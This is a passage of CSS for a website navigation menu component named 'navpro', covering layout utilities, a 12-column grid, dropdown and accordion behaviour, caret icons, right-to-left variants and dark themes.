    margin-left: 1rem;
  }
  .navpro.navpro .xs-m3 {
    margin: 2rem;
  }
  .navpro.navpro .xs-mt3 {
    margin-top: 2rem;
  }
  .navpro.navpro .xs-mr3 {
    margin-right: 2rem;
  }
  .navpro.navpro .xs-mb3 {
    margin-bottom: 2rem;
  }
  .navpro.navpro .xs-ml3 {
    margin-left: 2rem;
  }
  .navpro.navpro .xs-m4 {
    margin: 4rem;
  }
  .navpro.navpro .xs-mt4 {
    margin-top: 4rem;
  }
  .navpro.navpro .xs-mr4 {
    margin-right: 4rem;
  }
  .navpro.navpro .xs-mb4 {
    margin-bottom: 4rem;
  }
  .navpro.navpro .xs-ml4 {
    margin-left: 4rem;
  }
  .navpro.navpro .xs-ml-auto {
    margin-left: auto;
  }
  .navpro.navpro .xs-mr-auto {
    margin-right: auto;
  }
}
.navpro.navpro .flex {
  display: flex !important;
}
.navpro.navpro .flex-column {
  flex-direction: column;
}
.navpro.navpro .flex-wrap {
  flex-wrap: wrap;
}
.navpro.navpro .flex-nowrap {
  flex-wrap: nowrap;
}
.navpro.navpro .items-start {
  align-items: flex-start;
}
.navpro.navpro .items-end {
  align-items: flex-end;
}
.navpro.navpro .items-center {
  align-items: center;
}
.navpro.navpro .items-baseline {
  align-items: baseline;
}
.navpro.navpro .items-stretch {
  align-items: stretch;
}
.navpro.navpro .self-start {
  align-self: flex-start;
}
.navpro.navpro .self-end {
  align-self: flex-end;
}
.navpro.navpro .self-center {
  align-self: center;
}
.navpro.navpro .self-baseline {
  align-self: baseline;
}
.navpro.navpro .self-stretch {
  align-self: stretch;
}
.navpro.navpro .justify-start {
  justify-content: flex-start;
}
.navpro.navpro .justify-end {
  justify-content: flex-end;
}
.navpro.navpro .justify-center {
  justify-content: center;
}
.navpro.navpro .justify-between {
  justify-content: space-between;
}
.navpro.navpro .justify-around {
  justify-content: space-around;
}
.navpro.navpro .justify-evenly {
  justify-content: space-evenly;
}
.navpro.navpro .content-start {
  align-content: flex-start;
}
.navpro.navpro .content-end {
  align-content: flex-end;
}
.navpro.navpro .content-center {
  align-content: center;
}
.navpro.navpro .content-between {
  align-content: space-between;
}
.navpro.navpro .content-around {
  align-content: space-around;
}
.navpro.navpro .content-stretch {
  align-content: stretch;
}
.navpro.navpro .order-0 {
  order: 0;
}
.navpro.navpro .order-1 {
  order: 1;
}
.navpro.navpro .order-2 {
  order: 2;
}
.navpro.navpro .order-3 {
  order: 3;
}
.navpro.navpro .order-last {
  order: 99999;
}
.navpro.navpro .hide {
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
}
.navpro.navpro .display-none {
  display: none !important;
}
@media (max-width: 480px) {
  .navpro.navpro .xs-hide {
    display: none !important;
  }
}
@media (min-width: 481px) and (max-width: 768px) {
  .navpro.navpro .sm-hide {
    display: none !important;
  }
}
.column.main .navpro ul {
  padding: 0 !important;
}
.column.main .navpro li {
  margin: 0 !important;
}
.column.main .navpro li::before {
  display: none;
}
.column.main .navpro .li-item {
  padding: 0 !important;
  text-indent: 0 !important;
}
.navpro ul {
  margin: 0;
  padding: 0;
}
.navpro ul ul {
  padding: 0;
}
.navpro li {
  margin: 0;
}
.navpro li.level0::after,
.navpro li.level0:hover::after {
  display: none;
  position: static;
  height: auto;
  width: auto;
}
.navpro.navpro {
  position: static;
}
.navpro.navpro ul {
  position: static;
}
.navpro.navpro ul ul {
  padding: 0;
}
.navpro.navpro li.li-item {
  position: static;
}
.navpro.navpro .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
.navpro.navpro .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
  margin: 0;
}
.navpro.navpro .li-item > a {
  position: relative;
}
.navpro.navpro .parent > a {
  position: relative;
}
.navpro.navpro .parent > a::after {
  content: '' !important;
}
.navpro.navpro .level0 > .level-top {
  padding: 16px;
  border: none;
  display: inline-block;
  line-height: normal;
}
.navpro.navpro .level0.parent > .level-top {
  padding-right: 16px;
}
.navpro.navpro .level0.active > .level-top,
.navpro.navpro .level0.has-active > .level-top {
  border: none;
  display: inline-block;
}
.navpro > .navpro-menu .panel {
  padding: 10px 5px;
  background-color: #fafafa;
}
.navpro > .navpro-menu .links li {
  padding: 0 5px;
}
.navpro > .navpro-menu .links li a {
  padding: 0;
}
.navpro > .navpro-menu .transparent {
  background-color: transparent;
}
.navpro > .navpro-menu li.text-small > a {
  font-size: .8em;
}
.navpro > .navpro-menu li.text-big > a {
  font-size: 1.1em;
}
.navpro > .navpro-menu a .text-small,
.navpro > .navpro-menu span .text-small,
.navpro > .navpro-menu p .text-small,
.navpro > .navpro-menu div .text-small {
  font-size: .8em;
}
.navpro > .navpro-menu a .text-big,
.navpro > .navpro-menu span .text-big,
.navpro > .navpro-menu p .text-big,
.navpro > .navpro-menu div .text-big {
  font-size: 1.1em;
}
.navpro > .navpro-menu img.row {
  display: block;
  margin: 0 auto;
}
@media (max-width: 480px) {
  .navpro > .navpro-menu .xs-hide-dropdown > a > .navpro-icon-caret::before {
    display: none !important;
  }
  .navpro > .navpro-menu .xs-hide-dropdown > .navpro-dropdown {
    display: none !important;
  }
  .navpro > .navpro-menu .xs-hide-dropdown a.level-top::before,
  .navpro > .navpro-menu .xs-hide-dropdown a.level-top::after {
    display: none !important;
  }
}
@media (min-width: 481px) and (max-width: 768px) {
  .navpro > .navpro-menu .sm-hide-dropdown > a > .navpro-icon-caret::before {
    display: none !important;
  }
  .navpro > .navpro-menu .sm-hide-dropdown > .navpro-dropdown {
    display: none !important;
  }
  .navpro > .navpro-menu .sm-hide-dropdown a.level-top::before,
  .navpro > .navpro-menu .sm-hide-dropdown a.level-top::after {
    display: none !important;
  }
}
.navpro-row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
@media (max-width: 768px) {
  .navpro-row {
    flex-direction: column;
    flex-wrap: nowrap;
  }
}
.navpro-row.gutters,
.navpro-row.gutters > .navpro-row {
  margin-left: -12px;
}
@media (max-width: 768px) {
  .navpro-row.gutters,
  .navpro-row.gutters > .navpro-row {
    margin-left: 0;
  }
}
.navpro-row.gutters > .navpro-col,
.navpro-row.gutters > .navpro-row > .navpro-col {
  margin-left: 12px;
}
@media (max-width: 768px) {
  .navpro-row.gutters > .navpro-col,
  .navpro-row.gutters > .navpro-row > .navpro-col {
    margin-left: 0;
  }
}
.navpro-row.around {
  justify-content: space-around;
}
.navpro-row.between {
  justify-content: space-between;
}
.navpro-row.auto .navpro-col {
  flex-grow: 1;
}
.navpro-col-12 {
  width: 100%;
}
.navpro-offset-12 {
  margin-left: 100%;
}
.navpro-col-11 {
  width: 91.66666667%;
}
.navpro-offset-11 {
  margin-left: 91.66666667%;
}
.navpro-col-10 {
  width: 83.33333333%;
}
.navpro-offset-10 {
  margin-left: 83.33333333%;
}
.navpro-col-9 {
  width: 75%;
}
.navpro-offset-9 {
  margin-left: 75%;
}
.navpro-col-8 {
  width: 66.66666667%;
}
.navpro-offset-8 {
  margin-left: 66.66666667%;
}
.navpro-col-7 {
  width: 58.33333333%;
}
.navpro-offset-7 {
  margin-left: 58.33333333%;
}
.navpro-col-6 {
  width: 50%;
}
.navpro-offset-6 {
  margin-left: 50%;
}
.navpro-col-5 {
  width: 41.66666667%;
}
.navpro-offset-5 {
  margin-left: 41.66666667%;
}
.navpro-col-4 {
  width: 33.33333333%;
}
.navpro-offset-4 {
  margin-left: 33.33333333%;
}
.navpro-col-3 {
  width: 25%;
}
.navpro-offset-3 {
  margin-left: 25%;
}
.navpro-col-2 {
  width: 16.66666667%;
}
.navpro-offset-2 {
  margin-left: 16.66666667%;
}
.navpro-col-1 {
  width: 8.33333333%;
}
.navpro-offset-1 {
  margin-left: 8.33333333%;
}
.navpro-col-0 {
  width: 0%;
}
.navpro-offset-0 {
  margin-left: 0%;
}
.navpro .gutters > .navpro-col-12 {
  width: calc(100% - 12px);
}
.navpro .gutters > .navpro-offset-12 {
  margin-left: calc(100% + 12px) !important;
}
.navpro .gutters > .navpro-col-11 {
  width: calc(91.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-11 {
  margin-left: calc(91.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-10 {
  width: calc(83.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-10 {
  margin-left: calc(83.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-9 {
  width: calc(75% - 12px);
}
.navpro .gutters > .navpro-offset-9 {
  margin-left: calc(75% + 12px) !important;
}
.navpro .gutters > .navpro-col-8 {
  width: calc(66.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-8 {
  margin-left: calc(66.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-7 {
  width: calc(58.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-7 {
  margin-left: calc(58.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-6 {
  width: calc(50% - 12px);
}
.navpro .gutters > .navpro-offset-6 {
  margin-left: calc(50% + 12px) !important;
}
.navpro .gutters > .navpro-col-5 {
  width: calc(41.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-5 {
  margin-left: calc(41.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-4 {
  width: calc(33.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-4 {
  margin-left: calc(33.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-3 {
  width: calc(25% - 12px);
}
.navpro .gutters > .navpro-offset-3 {
  margin-left: calc(25% + 12px) !important;
}
.navpro .gutters > .navpro-col-2 {
  width: calc(16.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-2 {
  margin-left: calc(16.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-1 {
  width: calc(8.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-1 {
  margin-left: calc(8.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-0 {
  width: calc(0% - 12px);
}
.navpro .gutters > .navpro-offset-0 {
  margin-left: calc(0% + 12px) !important;
}
@media (max-width: 768px) {
  [class^='offset-'],
  [class*=' offset-'] {
    margin-left: 0;
  }
}
.navpro .pull-first {
  order: -1;
}
.navpro .push-last {
  order: 1;
}
@media (max-width: 768px) {
  .navpro-row .navpro-col {
    margin-left: 0;
    width: 100%;
  }
  .navpro-row.gutters .navpro-col {
    margin-left: 0;
    width: 100%;
  }
  .navpro-row.gutters .navpro-col + .navpro-col {
    margin-top: 16px;
  }
  .navpro .pull-first-sm {
    order: -1;
  }
  .navpro .push-last-sm {
    order: 1;
  }
}
.navpro .gutters .navpro-col.push-left,
.navpro .push-left {
  margin-right: auto;
}
.navpro .gutters .navpro-col.push-right,
.navpro .push-right {
  margin-left: auto;
}
.navpro .gutters .navpro-col.push-center,
.navpro .push-center {
  margin-left: auto;
  margin-right: auto;
}
.navpro .gutters .navpro-col.push-middle,
.navpro .push-middle {
  margin-top: auto;
  margin-bottom: auto;
}
.navpro .push-bottom {
  margin-top: auto;
}
@media (max-width: 768px) {
  .navpro .gutters .navpro-col.push-left-sm,
  .navpro .push-left-sm {
    margin-left: 0;
  }
  .navpro .gutters .navpro-col.push-center-sm,
  .navpro .push-center-sm {
    margin-left: auto;
    margin-right: auto;
  }
  .navpro .push-top-sm {
    margin-top: 0;
  }
}
.navpro .align-middle {
  align-items: center;
}
.navpro .align-right {
  justify-content: flex-end;
}
.navpro .align-center {
  justify-content: center;
}
@media (max-width: 768px) {
  .navpro .align-left-sm {
    justify-content: flex-start;
  }
}
.navpro-menu a:hover > .tip {
  text-decoration: none;
}
.navpro-menu .tip {
  display: inline-block;
  top: -3px;
  position: relative;
  padding: 2px 3px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 0.7em;
  line-height: normal;
  color: #ffffff;
  background: #1979c3;
}
.navpro-menu .tip.text-small {
  font-size: .65em;
}
.navpro-menu .tip.text-big {
  font-size: .8em;
}
.navpro-menu .tip.text-big.top {
  top: -8px;
}
.navpro-menu .tip.top {
  position: absolute;
  top: -6px;
  right: 21px;
}
.rtl .navpro-menu .tip.top {
  right: auto;
  left: 21px;
}
.navpro-menu .tip.top::before {
  content: '';
  position: absolute;
  right: 6px;
  top: 100%;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-top-color: #1979c3;
}
.rtl .navpro-menu .tip.top::before {
  right: auto;
  left: 6px;
}
.navpro-menu .tip.inverted {
  color: #1979c3;
  background: #ffffff;
}
.navpro-menu .tip.inverted::before {
  border-top-color: #ffffff;
}
.navpro-menu .tip.accent {
  background: #ff7103;
}
.navpro-menu .tip.accent::before {
  border-top-color: #ff7103;
}
.navpro-menu .tip.accent.inverted {
  color: #ff7103;
  background: #ffffff;
}
.navpro-menu .tip.accent.inverted::before {
  border-top-color: #ffffff;
}
.navpro-menu .tip.muted {
  background: #555555;
}
.navpro-menu .tip.muted::before {
  border-top-color: #555555;
}
.navpro-menu .tip.muted.inverted {
  color: #555555;
  background: #ffffff;
}
.navpro-menu .tip.muted.inverted::before {
  border-top-color: #ffffff;
}
.navpro-menu .tip.black {
  color: #ffffff;
  background: #000000;
}
.navpro-menu .tip.black::before {
  border-top-color: #000000;
}
.navpro-menu .tip.black.inverted {
  color: #000000;
  background: #ffffff;
}
.navpro-menu .tip.black.inverted::before {
  border-top-color: #ffffff;
}
.navpro .block:first-child {
  margin-top: 0;
}
.navpro .block:last-child {
  margin-bottom: 0;
}
.navpro .block .subtitle {
  display: none;
}
.navpro .block .product-items .product-item {
  position: relative;
}
.navpro .navpro-search .block-search {
  float: none;
  align-self: center;
  margin: 0;
  padding: 0;
  left: auto;
  top: auto;
  right: auto;
  bottom: auto;
  transform: none;
  position: static;
  width: auto;
}
.navpro .navpro-search .block-search .block-title {
  margin: 0 0 15px;
}
.navpro .navpro-search .block-search .form.minisearch {
  position: relative;
}
.navpro .li-item > .navpro-search .block-search .block-title {
  display: none;
}
.navpro .li-item > .navpro-search .block-search .field label {
  display: none;
}
.navpro.orientation-vertical .level0 {
  margin: 0;
}
.navpro.orientation-vertical .children > li > a,
.navpro.orientation-vertical .level0 > .level-top,
.navpro.orientation-vertical .level0.active > .level-top,
.navpro.orientation-vertical .level0.has-active > .level-top {
  display: block;
}
.navpro.orientation-vertical .parent-expanded > a {
  font-weight: bold;
}
.navpro.orientation-vertical .parent-expanded .parent-expanded > a {
  font-weight: normal;
}
.navpro.orientation-vertical > ul {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  flex-direction: column;
}
.navpro.orientation-vertical .navpro-dropdown .children > li > a,
.navpro.orientation-vertical .navpro-dropdown .children .parent > a {
  padding: 8px 12px;
}
.navpro.orientation-vertical .level0 > .level-top {
  padding: 8px 12px;
}
.navpro-pills li.level0 {
  background: #f4f4f4;
  border-radius: 10px;
  margin: 0 5px 5px 0;
}
.navpro-shevron {
  display: none;
}
.navpro-dropdown {
  position: absolute;
  left: -99999px;
  top: -99999px;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.rtl .navpro-dropdown {
  left: 99999px;
}
.navpro-dropdown-inner {
  box-sizing: border-box;
  padding: 12px;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner {
  padding-top: 0;
}
.navpro-dropdown .navpro-dropdown-expanded > .navpro-dropdown-inner {
  padding-left: 0;
  padding-right: 0;
}
.navpro-dropdown .navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > .navpro-dropdown-expanded > .navpro-dropdown-inner {
  padding: 12px;
  padding-top: 0;
  padding-bottom: 0;
}
.navpro-dropdown {
  box-sizing: border-box;
  background: #ffffff;
  border: 1px solid #eaeaea;
  box-shadow: 0 2px 2px -2px rgba(0, 0, 0, 0.1);
  min-width: 230px;
  font-weight: normal;
  z-index: 90;
}
.navpro-dropdown.shown {
  right: auto;
  opacity: 1;
  visibility: visible;
  pointer-events: all;
  z-index: 91;
}
.navpro-dropdown > .navpro-close {
  cursor: pointer;
  width: 20px;
  height: 20px;
  position: relative;
  z-index: 10;
  position: absolute;
  right: 12px;
  top: 12px;
}
.navpro-dropdown > .navpro-close::before,
.navpro-dropdown > .navpro-close::after {
  content: '';
  position: absolute;
  left: auto;
  right: 10px;
  top: 0;
  height: 20px;
  width: 2px;
  background-color: #333333;
}
.navpro-dropdown > .navpro-close::before {
  transform: rotate(45deg);
}
.navpro-dropdown > .navpro-close::after {
  transform: rotate(-45deg);
}
.navpro.orientation-horizontal li.size-boxed,
.navpro.orientation-horizontal li.size-fullwidth,
.navpro.orientation-horizontal li.size-fullscreen {
  position: static;
}
.dropdown-left .ui-menu-item {
  text-align: right;
}
.rtl .dropdown-left .ui-menu-item {
  text-align: left;
}
.navpro-mobile {
  width: 768px;
  height: 0;
  overflow: hidden;
  display: none;
}
.navpro .li-item.opened {
  z-index: 89;
}
.navpro .li-item.navpro-shop-all {
  font-weight: bold;
}
.navpro .navpro-a-with-thumbnail {
  max-height: 130px;
  overflow: hidden;
}
@media (min-width: 769px) {
  .navpro .navpro-a-with-thumbnail {
    margin-bottom: 8px;
  }
}
.navpro .navpro-a-with-thumbnail img {
  margin-top: 5px;
  filter: contrast(94%);
}
.navpro .level0 .children > li > a,
.navpro .level0 .children .parent > a {
  text-decoration: none;
}
.navpro .level0 .children > li > a:hover,
.navpro .level0 .children .parent > a:hover {
  text-decoration: underline;
}
.navpro-dropdown .children > li > a,
.navpro-dropdown .children .parent > a {
  display: block;
  line-height: inherit;
  color: #2b3945;
  padding: 7px 12px 7px 12px;
  text-decoration: none;
}
.navpro-dropdown .children > li > a:hover,
.navpro-dropdown .children .parent > a:hover {
  text-decoration: underline;
}
.navpro-dropdown .children .parent > a {
  padding-right: 20px;
}
.rtl .navpro-dropdown .children .parent > a {
  padding: 7px 12px 7px 12px;
  padding-left: 20px;
}
.navpro-dropdown > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > a {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 18px;
  font-weight: bold;
  padding-bottom: 5px;
  text-transform: uppercase;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li > a {
  padding-top: 4px;
  padding-bottom: 4px;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a {
  padding-top: 6px;
  padding-bottom: 6px;
  font-size: 0.95em;
  text-decoration: none;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a span {
  line-height: normal;
  border-bottom: 2px solid #ede734;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a:hover {
  text-decoration: none;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a:hover span {
  border-bottom: 2px solid #d5d02f;
}
.navpro-dropdown .multicolumn {
  display: flex;
  align-content: flex-start;
  flex-wrap: wrap;
  flex-direction: row;
}
.navpro-dropdown .multicolumn > li {
  width: 100%;
}
.navpro-dropdown .vertical.multicolumn {
  flex-direction: column;
}
.navpro-icon-caret,
.navpro.navigation .level0.parent > .level-top > .ui-menu-icon {
  position: static;
  display: block;
}
.navpro-icon-caret::after {
  display: none !important;
}
.navpro .caret-hidden > a.level-top {
  padding: 16px !important;
}
.navpro .caret-hidden > a.level-top::before,
.navpro .caret-hidden > a.level-top > .navpro-icon-caret::before {
  display: none !important;
}
.navpro-icon-caret::before,
.navpro .parent > a::before {
  content: '';
  position: absolute;
  right: 1px;
  top: calc(50% - 10px);
  transform: rotate(-90deg);
  opacity: 0.8;
  background-color: currentColor;
  -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7" /></svg>') no-repeat 50% 50%;
  -webkit-mask-size: 12px 12px;
  width: 20px;
  height: 20px;
}
.rtl .navpro-icon-caret::before,
.rtl .navpro .parent > a::before {
  left: 1px;
  right: auto;
  transform: rotate(90deg);
}
.navpro.navpro .parent > a:has(.navpro-icon-caret)::before {
  display: none !important;
}
.navpro.navpro .parent.ui-menu-item > a::before {
  display: none !important;
}
.orientation-horizontal a.level-top > .navpro-icon-caret::before,
.orientation-horizontal .parent > a.level-top::before {
  transform: rotate(0);
}
.caret-bottom a.level-top > .navpro-icon-caret::before,
.caret-bottom .parent > a.level-top::before {
  top: auto;
  right: auto;
  left: calc(50% - 8px);
  bottom: 5px;
}
.navpro.navpro .caret-hidden .level0 > .level-top {
  padding: 16px !important;
}
.navpro.navpro .caret-hidden .level0 > .level-top::before,
.navpro.navpro .caret-hidden .level0 > .level-top > .navpro-icon-caret,
.navpro.navpro .caret-hidden .level0 > .level-top > .navpro-icon-caret::before {
  display: none !important;
}
.navpro.orientation-horizontal .caret-bottom .level0 > .level-top,
.rtl .navpro.orientation-horizontal .caret-bottom .level0 > .level-top {
  padding: 16px;
  padding-bottom: 16px;
}
.navpro.dropdown-left .children .navpro-icon-caret::before,
.navpro.dropdown-left .children .parent > a::before {
  right: auto;
  left: 1px;
  transform: rotate(90deg);
}
.rtl .navpro.dropdown-left .children .navpro-icon-caret::before,
.rtl .navpro.dropdown-left .children .parent > a::before {
  right: 1px;
  left: auto;
  transform: rotate(-90deg);
}
.navpro.dropdown-left .navpro-dropdown .children .parent > a {
  padding-right: 12px;
  padding-left: 20px;
}
.rtl .navpro.dropdown-left .navpro-dropdown .children .parent > a {
  padding-right: 20px;
  padding-left: 12px;
}
.navpro.dropdown-left.orientation-vertical .navpro-icon-caret::before,
.navpro.dropdown-left.orientation-vertical .parent > a::before {
  right: auto;
  left: 1px;
  transform: rotate(90deg);
}
.rtl .navpro.dropdown-left.orientation-vertical .navpro-icon-caret::before,
.rtl .navpro.dropdown-left.orientation-vertical .parent > a::before {
  right: 1px;
  left: auto;
  transform: rotate(-90deg);
}
.navpro.dropdown-left.orientation-vertical .level0.parent > .level-top {
  padding: 8px 12px;
  padding-left: 16px;
}
.rtl .navpro.dropdown-left.orientation-vertical .level0.parent > .level-top {
  padding: 8px 12px;
  padding-right: 16px;
}
.navpro-overlay-element {
  visibility: hidden;
  pointer-events: none;
  opacity: 0;
}
.navpro-overlay-element {
  transition: visibility 0ms linear 200ms,
            opacity 200ms linear;
  background-color: rgba(0, 0, 0, 0.4);
}
.navpro-nowrap {
  flex-wrap: nowrap !important;
}
.navpro-nowrap:not(.navpro-nowrap-ready) {
  overflow: hidden !important;
  opacity: 0;
}
.navpro-nowrap-justify-start {
  justify-content: start !important;
}
.navpro-nowrap > li {
  flex-shrink: 0;
}
.navpro-nowrap .navpro-item-more {
  align-self: center;
}
.navpro-nowrap .navpro-item-more > .nav-a-icon-more {
  display: flex !important;
  align-items: center;
}
.navpro-nowrap .navpro-item-more > .nav-a-icon-more svg {
  width: 20px;
  height: 20px;
  fill: currentColor;
}
@media (max-width: 768px) {
  .navpro-transformable.navpro .level0 > .level-top {
    display: block;
  }
  .navpro-transformable.navpro .level0.active > .level-top,
  .navpro-transformable.navpro .level0.has-active > .level-top {
    display: block;
  }
  .navpro-transformable .navpro-icon-caret::before {
    transition: transform 200ms ease-in-out;
  }
  .navpro-transformable .navpro-icon-caret::before {
    transform: rotate(-90deg);
  }
  .navpro-transformable li.opened > a > .navpro-icon-caret::before {
    transform: rotate(0deg);
  }
  .navpro-transformable .navpro-dropdown {
    background: transparent;
    border: 0;
    box-shadow: none;
    min-width: 0;
    position: static;
    box-shadow: none !important;
    width: auto !important;
    max-height: 0;
    max-width: 100%;
    overflow: hidden;
  }
  .navpro-transformable .navpro-dropdown .multicolumn.vertical {
    height: auto !important;
  }
  .navpro-transformable .navpro-dropdown.shown {
    max-height: 1000em;
  }
  .navpro-transformable .navpro-dropdown-inner {
    padding-top: 3px;
    padding-bottom: 5px;
  }
  .navpro-transformable .navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li .navpro-dropdown > .navpro-dropdown-inner {
    padding-left: 10px;
  }
  .navpro-transformable .navpro-dropdown .children {
    display: block;
    /* reset ribbon style */
  }
  .navpro-transformable .navpro-dropdown .children.multicolumn > li {
    width: 100%;
  }
}
.navpro.navpro-accordion.navpro .level0 > .level-top {
  display: block;
}
.navpro.navpro-accordion.navpro .level0.active > .level-top,
.navpro.navpro-accordion.navpro .level0.has-active > .level-top {
  display: block;
}
.navpro.navpro-accordion .navpro-icon-caret::before {
  transition: transform 200ms ease-in-out;
}
.navpro.navpro-accordion .navpro-icon-caret::before {
  transform: rotate(-90deg);
}
.navpro.navpro-accordion li.opened > a > .navpro-icon-caret::before {
  transform: rotate(0deg);
}
.navpro.navpro-accordion .navpro-dropdown {
  background: transparent;
  border: 0;
  box-shadow: none;
  min-width: 0;
  position: static;
  box-shadow: none !important;
  width: auto !important;
  max-height: 0;
  max-width: 100%;
  overflow: hidden;
}
.navpro.navpro-accordion .navpro-dropdown .multicolumn.vertical {
  height: auto !important;
}
.navpro.navpro-accordion .navpro-dropdown.shown {
  max-height: 1000em;
}
.navpro.navpro-accordion .navpro-dropdown-inner {
  padding-top: 3px;
  padding-bottom: 5px;
}
.navpro.navpro-accordion .navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li .navpro-dropdown > .navpro-dropdown-inner {
  padding-left: 10px;
}
.navpro.navpro-accordion .navpro-dropdown .children {
  display: block;
  /* reset ribbon style */
}
.navpro.navpro-accordion .navpro-dropdown .children.multicolumn > li {
  width: 100%;
}
.navpro-amazon li.level1 {
  position: static;
}
.navpro-amazon .navpro-departments .navpro-dropdown-level2 {
  top: -1px !important;
  left: 100% !important;
}
.rtl .navpro-amazon .navpro-departments .navpro-dropdown-level2 {
  left: auto !important;
  right: 100% !important;
}
@media (min-width: 1025px) {
  .navpro-amazon .navpro-dropdown {
    transition-delay: .3s;
  }
}
.navpro-amazon .navpro-dropdown.shown {
  transition-delay: 0s;
}
.navpro.navpro .navpro-iconic .navpro-wrapped-items .level1 > a,
.navpro.navpro .navpro-iconic .level0 > .level-top {
  display: flex;
  align-items: center;
}
.navpro.navpro .navpro-iconic .navpro-wrapped-items .level1 > a img,
.navpro.navpro .navpro-iconic .level0 > .level-top img {
  margin: 3px;
}
.navpro.navpro .navpro-iconic.iconic-vertical .navpro-wrapped-items .level1 > a,
.navpro.navpro .navpro-iconic.iconic-vertical .level0 > .level-top {
  flex-direction: column;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > .level-top,
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current > .level-top {
  padding-left: 20px;
}
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > .level-top,
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current > .level-top {
  padding-left: 0;
  padding-right: 20px;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back ~ .level-top:not(.navpro-current):not(.navpro-back),
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current ~ .level-top:not(.navpro-current):not(.navpro-back) {
  padding-left: 30px;
}
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back ~ .level-top:not(.navpro-current):not(.navpro-back),
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current ~ .level-top:not(.navpro-current):not(.navpro-back) {
  padding-left: 0;
  padding-right: 30px;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > a {
  position: relative;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > a::before {
  content: '';
  position: absolute;
  left: 6px;
  top: calc(50% - 6px);
  transform: rotate(90deg);
  opacity: .8;
  background-color: currentColor;
  -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7" /></svg>') no-repeat 50% 50%;
  -webkit-mask-size: 12px 12px;
  width: 12px;
  height: 12px;
}
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > a::before {
  left: auto;
  right: 6px;
  transform: rotate(-90deg);
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current a {
  font-weight: bold;
}
.navpro-linkbar {
  display: flex;
  flex-wrap: wrap;
}
.navpro.navpro-theme-dark,
.navpro.navpro-theme-dark-bar {
  background: #1d262d;
}
.navpro.navpro-theme-dark .level0 > .level-top,
.navpro.navpro-theme-dark-bar .level0 > .level-top {
  color: #eaeaea !important;
}
@media (max-width: 768px) {
  .navpro.navpro-theme-dark-bar .navpro-dropdown {
    background: #1d262d;
    border-color: #1d262d;
    color: #eaeaea;
  }
  .navpro.navpro-theme-dark-bar .navpro-dropdown h3,
  .navpro.navpro-theme-dark-bar .navpro-dropdown .children a,
  .navpro.navpro-theme-dark-bar .navpro-dropdown .children .parent > a {
    color: #eaeaea;
  }
}
.navpro.navpro-theme-dark .navpro-dropdown,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown {
  background: #1d262d;
  border-color: #1d262d;
  color: #eaeaea;
}
.navpro.navpro-theme-dark .navpro-dropdown h3,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown h3,
.navpro.navpro-theme-dark .navpro-dropdown .children a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown .children a,
.navpro.navpro-theme-dark .navpro-dropdown .children .parent > a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown .children .parent > a {
  color: #eaeaea;
}
